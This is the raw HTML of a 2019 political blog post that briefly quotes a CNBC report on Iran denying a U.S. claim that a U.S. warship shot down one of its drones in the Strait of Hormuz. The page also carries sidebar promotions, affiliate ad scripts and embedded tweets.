<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2019/07/us-says-iran-drone-shot-down-but-iran.html' title='US says Iran drone shot down but Iran says Trump is wrong'>
<img alt='US says Iran drone shot down but Iran says Trump is wrong' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Nnbkn8hyphenhyphenhSxK6XiZ3G8saE8bJ1IrrVbUZhhH1nY-kj-KRjL1Qq0wPqU294wM6e6ogVh_OeZHXxz3F0hnFMyy7yOpqqYGODMK-MOlyoFASp54JBL4NS_EKTBvP2QULeePz2xlq6YuKk5W/s640/Screen+Shot+2019-07-20+at+12.36.21+PM.png' title='US says Iran drone shot down but Iran says Trump is wrong'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
US says Iran drone shot down but Iran says Trump is wrong
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2019-07-20T11:37:00-07:00'>July 20, 2019</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/US%20says%20Iran%20drone%20shot%20down%20but%20Iran%20says%20Trump%20is%20wrong?max-results=5' rel='tag nofollow'>US says Iran drone shot down but Iran says Trump is wrong</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2019/07/us-says-iran-drone-shot-down-but-iran.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1445657935249377931' itemprop='articleBody'>
<meta content='      By CNBC News, July 19, 2019   Iran rejected claims that one of its drones has been shot down by a U.S. warship in the Strait of Hormuz...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Nnbkn8hyphenhyphenhSxK6XiZ3G8saE8bJ1IrrVbUZhhH1nY-kj-KRjL1Qq0wPqU294wM6e6ogVh_OeZHXxz3F0hnFMyy7yOpqqYGODMK-MOlyoFASp54JBL4NS_EKTBvP2QULeePz2xlq6YuKk5W/s1600/Screen+Shot+2019-07-20+at+12.36.21+PM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="650" data-original-width="1186" height="350" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Nnbkn8hyphenhyphenhSxK6XiZ3G8saE8bJ1IrrVbUZhhH1nY-kj-KRjL1Qq0wPqU294wM6e6ogVh_OeZHXxz3F0hnFMyy7yOpqqYGODMK-MOlyoFASp54JBL4NS_EKTBvP2QULeePz2xlq6YuKk5W/s640/Screen+Shot+2019-07-20+at+12.36.21+PM.png" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By CNBC News, July 19, 2019</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: arial, helvetica, sans-serif;">Iran rejected claims that one of its drones has been shot down by a U.S. warship in the Strait of Hormuz.</span><br />
<span style="font-family: arial, helvetica, sans-serif;"><br /></span>
<span style="font-family: arial, helvetica, sans-serif;">On Thursday, President Donald Trump said that USS Boxer, an amphibious assault ship, took down the drone after it came within 1,000 yards of the ship.</span></div>
<a name="more"></a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: </span><a href="https://www.cnbc.com/2019/07/19/us-says-iran-drone-shot-down-but-iran-says-trump-is-wrong.html" style="font-family: arial, helvetica, sans-serif;" target="_blank">https://www.cnbc.com</a><br />
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgurj7SFIztVoh3DtzfuyZITBtKPF2AMMEz5iWcWZaR6Zm3qF1ZTcf1BZwRjmd76xHguLYsgUGFilBC8ZrmNjpC9wrGtoSFHg3WxEKw-i5s_QIsI7Ig9opvUR4Dh1UsIatMpsMuT07RZCM/s1600/Screen+Shot+2017-12-29+at+1.01.31+PM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<br /></div>
<div id="ld-7020-8188">
</div>
<script>(function(w,d,s,i){w.ldAdInit=w.ldAdInit||[];w.ldAdInit.push({slot:11084931929702502,size:[0, 0],id:"ld-7020-8188"});if(!d.getElementById(i)){var j=d.createElement(s),p=d.getElementsByTagName(s)[0];j.async=true;j.src="//cdn2.lockerdomecdn.com/_js/ajs.js";j.id=i;p.parentNode.insertBefore(j,p);}})(window,document,"script","ld-ajs");</script>

</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2019/07/us-says-iran-drone-shot-down-but-iran.html&title=US says Iran drone shot down but Iran says Trump is wrong' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2019/07/us-says-iran-drone-shot-down-but-iran.html&title=US says Iran drone shot down but Iran says Trump is wrong' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2019/07/us-says-iran-drone-shot-down-but-iran.html&title=US says Iran drone shot down but Iran says Trump is wrong' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2019/07/us-says-iran-drone-shot-down-but-iran.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Nnbkn8hyphenhyphenhSxK6XiZ3G8saE8bJ1IrrVbUZhhH1nY-kj-KRjL1Qq0wPqU294wM6e6ogVh_OeZHXxz3F0hnFMyy7yOpqqYGODMK-MOlyoFASp54JBL4NS_EKTBvP2QULeePz2xlq6YuKk5W/s640/Screen+Shot+2019-07-20+at+12.36.21+PM.png&description=      By CNBC News, July 19, 2019   Iran rejected claims that one of its drones has been shot down by a U.S. warship in the Strait of Hormuz...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2019/07/us-says-iran-drone-shot-down-but-iran.html&title=US says Iran drone shot down but Iran says Trump is wrong' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2019/07/us-says-iran-drone-shot-down-but-iran.html' text='US says Iran drone shot down but Iran says Trump is wrong'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=US says Iran drone shot down but Iran says Trump is wrong >> http://www.elderstatement.com/2019/07/us-says-iran-drone-shot-down-but-iran.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
US says Iran drone shot down but Iran says Trump is wrong
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2019/07/democrats-far-left-lean-risks-more-than.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2019/07/f-35-has-freaked-out-iran-and-changed.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2019/07/us-says-iran-drone-shot-down-but-iran.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2019/07/us-says-iran-drone-shot-down-but-iran.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-07-20T11:37:00-07:00'>July 20, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/1445657935249377931' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=1445657935249377931&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1445657935249377931&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1445657935249377931&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1445657935249377931&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1445657935249377931&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1445657935249377931&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/US%20says%20Iran%20drone%20shot%20down%20but%20Iran%20says%20Trump%20is%20wrong' rel='tag'>US says Iran drone shot down but Iran says Trump is wrong</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=1445657935249377931&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2019/07/democrats-far-left-lean-risks-more-than.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2019/07/f-35-has-freaked-out-iran-and-changed.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/1445657935249377931/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
